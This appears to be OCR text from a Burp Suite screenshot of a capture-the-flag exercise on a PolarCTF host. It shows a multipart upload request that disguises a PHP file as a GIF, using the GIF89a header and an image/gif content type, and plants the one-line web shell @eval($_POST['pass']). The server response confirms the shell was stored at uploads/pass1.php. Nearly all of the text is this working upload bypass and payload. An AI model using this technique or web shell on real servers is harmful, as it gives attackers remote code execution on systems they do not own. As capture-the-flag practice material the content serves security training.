 请求
Pretty
原始
\n
Actions
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------402056549125112538862418769340
8 Content-Length: 415
9 Origin:
http://2469cefa-72d1-4f8f-a274-87b44a1cc826.www.polarctf.com:8090
0 Connection: close
1 Referer:
http://2469cefa-72d1-4f8f-a274-87b44a1cc826.www.polarctf.com:8090/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------402056549125112538862418769340
5 Content-Disposition: form-data; name="userfile"; filename="pass1.php"
6 Content-Type: image/gif
7
8 GIF89a
9 <?php
0 echo "get shell win!!!"."\n";
1 @eval($_POST['pass']);
2 ?>
3 -----------------------------402056549125112538862418769340
4 Content-Disposition: form-data; name="submit"
5
6 上传
7 -----------------------------402056549125112538862418769340--
8
响应
Pretty
原始
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Content-Length: 317
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 23 Sep 2023 01:25:16 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 File is valid, and was successfully uploaded.<br>
uploads/pass1.php
10 <html>
11 <head>
12 <meta charset="utf-8">
13 </head>
14
15 <body>
16 <form action="" method="POST" enctype="multipart/form-data">
17 <input type="file" name="userfile" value="" />
18 <input type="submit" name="submit" value="上传" />
19 </body>
20
21 </html>
22